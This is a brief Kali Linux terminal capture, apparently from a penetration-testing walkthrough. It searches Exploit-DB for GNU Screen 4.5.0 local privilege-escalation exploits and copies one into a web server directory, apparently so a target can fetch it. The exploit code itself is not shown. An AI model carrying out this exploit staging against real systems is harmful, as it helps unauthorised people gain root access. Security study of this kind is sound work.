 ┌──(root㉿kali)-[/home/feng/桌面]
└─# searchsploit screen 4.5.0
Exploit Title | Path
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt
Shellcodes: No Results
┌──(root㉿kali)-[/home/feng/桌面]
└─# cp /usr/share/exploitdb/exploits/linux/local/41154.sh /var/www/html
┌──(root㉿kali)-[/home/feng/桌面]
└─# ls /var/www/html
41154.sh 46996.sh index.html index.nginx-debian.html